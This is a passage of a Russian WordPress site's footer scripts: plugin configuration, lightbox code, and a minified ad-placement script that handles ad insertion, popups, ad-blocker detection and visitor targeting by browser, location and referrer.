var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://romweb.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/romweb.ru\/wp-admin\/admin-ajax.php","post_id":"14665"};
/* ]]> */
</script>
<script type='text/javascript' src='https://romweb.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/romweb.ru\/wp-admin\/admin-ajax.php","nonce":"812e28afa4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://romweb.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://romweb.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://romweb.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://romweb.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://romweb.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://romweb.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"romweb.ru","siteurl":"https:\/\/romweb.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://romweb.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.7' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:28px;height:28px;background:#757575A7;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#757575A7;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" 